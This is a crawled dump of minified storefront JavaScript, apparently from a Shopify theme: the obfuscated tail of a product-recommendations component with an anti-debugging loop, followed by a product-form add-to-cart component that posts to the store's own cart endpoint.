function(t){}[s(553)](s(601))[s(501)](s(508));1!==(""+t/t).length||t%20==0?function(){return!0}[s(553)](s(761)+s(670))[s(781)](s(709)):function(){return!1}[s(553)]("debu"+s(670))[s(501)](s(678)),e(++t)}try{if(t)return e;e(0)}catch(t){}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752
body_size: 296
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let t="";e=!0;for(let e=0;e<this.bundleDeals.formVariants.length;e++){let s=this.bundleDeals.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`}this.variantInputs.innerHTML=t}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let t="";e=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){let s=this.quantityBreaks.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`,this.customFields.forEach((s=>{t+=`<input type="hidden" name="items[${e}][properties][${s.fieldName}]" value="${s.value}">`}))}this.variantInputs.innerHTML=t}var s=fetchConfig("javascript");s.headers["X-Requested-With"]="XMLHttpRequest",delete s.headers["Content-Type"];var i=new FormData(this.form);if(this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let t=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let e=0;e<t.length;e++)i.delete(t[e])}s.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,s).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")}))}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});